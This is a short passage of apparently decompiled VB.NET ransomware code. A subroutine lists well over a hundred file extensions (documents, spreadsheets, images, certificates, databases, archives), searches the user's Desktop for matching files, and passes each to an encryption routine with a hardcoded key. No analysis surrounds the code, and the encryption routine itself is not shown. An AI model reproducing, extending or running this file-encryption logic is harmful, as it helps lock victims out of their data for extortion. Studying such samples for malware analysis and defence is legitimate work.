 97 ' Token: 0x06000018 RID: 24 RVA: 0x00002448 File Offset: 0x00000648
98 Private Sub Inizio()
99 Dim mEstensioni As IEnumerable(Of String) = New String() { ".3dm", ".3g2", ".3gp", ".aaf", ".accdb", ".aep", ".aepx", ".aet", ".ai", ".aif", ".arw", ".as", ".as3", ".asf", ".asp", ".asx", ".avi", ".bay",
".bmp", ".cdr", ".cer", ".class", ".cpp", ".cr2", ".crt", ".crw", ".cs", ".csv", ".db", ".dbf", ".dcr", ".der", ".dng", ".doc", ".docb", ".docm", ".docx", ".dot", ".dotm", ".dotx", ".dwg", ".dxf", ".dxg",
".efx", ".eps", ".erf", ".fla", ".flv", ".idml", ".iff", ".indb", ".indd", ".indl", ".indt", ".inx", ".jar", ".java", ".jpeg", ".jpg", ".kdc", ".m3u", ".m3u8", ".m4u", ".max", ".mdb", ".mdf", ".mef", ".mid",
".mov", ".mp3", ".mp4", ".mpa", ".mpeg", ".mpg", ".mrw", ".msg", ".nef", ".nrw", ".odb", ".odc", ".odm", ".odp", ".ods", ".odt", ".orf", ".p12", ".p7b", ".p7c", ".pdb", ".pdf", ".pef", ".pem", ".pfx",
".php", ".plb", ".pmd", ".pot", ".potm", ".potx", ".ppam", ".ppj", ".pps", ".ppsm", ".ppsx", ".ppt", ".pptm", ".pptx", ".prel", ".prproj", ".ps", ".psd", ".pst", ".ptx", ".png", ".r3d", ".ra", ".raf",
".rar", ".raw", ".rb", ".rtf", ".rw2", ".rwl", ".sdf", ".sldm", ".sldx", ".sql", ".sr2", ".srf", ".srw", ".svg", ".swf", ".tif", ".vcf", ".vob", ".wav", ".wb2", ".wma", ".wmv", ".wpd", ".wps", ".x3f",
".xla", ".xlam", ".xlk", ".xll", ".xlm", ".xls", ".xlsb", ".xlsm", ".xlsx", ".xlt", ".xltm", ".xltx", ".xlw", ".xml", ".xqx", ".zip", ".txt" }
100 Dim folderPath As String = Environment.GetFolderPath(Environment.SpecialFolder.Desktop)
101 Try
102 For Each nome As String In Form1.CercaFile(folderPath, mEstensioni)
103 Form1.RoutineDiCrittografia(nome, "iMpediToO")
104 Next
105 Finally
106 Dim enumerator As IEnumerator(Of String)
107 If enumerator IsNot Nothing Then
108 enumerator.Dispose()
109 End If
110 End Try
111 End Sub